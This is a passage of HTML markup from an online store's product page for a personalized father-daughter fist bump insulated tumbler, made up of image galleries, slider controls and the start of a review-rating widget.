//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=1946" alt="20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884133597266">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884133630034"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884133630034"
            data-alt="20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=1946" alt="20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=1946" alt="20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884133630034">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884133695570"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884133695570"
            data-alt="20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=1946" alt="20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=1946" alt="20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884133695570">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15782520782930__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15782520782930__main"
        class="thumbnail-list thumbnail-list--ratio-original list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--15782520782930__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884133597266"
              data-media-position="1"
              data-alt="20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-1
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=416" alt="20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-513379.jpg?v=1762473936&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884133630034"
              data-media-position="2"
              data-alt="20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-2
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=416" alt="20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-841406.jpg?v=1718947279&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884133695570"
              data-media-position="3"
              data-alt="20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-3
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=416" alt="20oz Personalized Father - Daughter Fist Bump Insulated Tumbler - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/20oz-personalized-father-daughter-fist-bump-insulated-tumbler-710189.jpg?v=1718947279&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--15782520782930__main"
        data-section="template--15782520782930__main"
        data-url="/products/like-father-like-daughter-fist-bump-handshake-personalized-tumbler-tt"
        class="product__info-container main-product__info-container"
      ><div id="tp-widget-wrapper" class="tp-widget-wrapper visible" style="margin-bottom:-15px;margin-top:5px;">
      <a id="profile-link" target="_blank" rel="noopener noreferrer" href="https://www.trustpilot.com/review/makezbrightgifts.com">
        <!-- Human Score -->
        <div id="trust-score" class="tp-widget-trustscore" style="
    font-weight: 500;
">Excellent</div>
        <!-- Business Info -->
        <div id="tp-widget-rating" class="tp-widget-rating">
          <span id="translations-main" style="
    font-weight: 300;
">4.5 out of 5</span>
        </div>
        <!-- Logo -->
        <div id="tp-widget-logo" class="tp-widget-logo"><div class="">
    <div style="position: relative; height: 0; width: 100%; padding: 0; padding-bottom: 24.6031746031746%;">
      
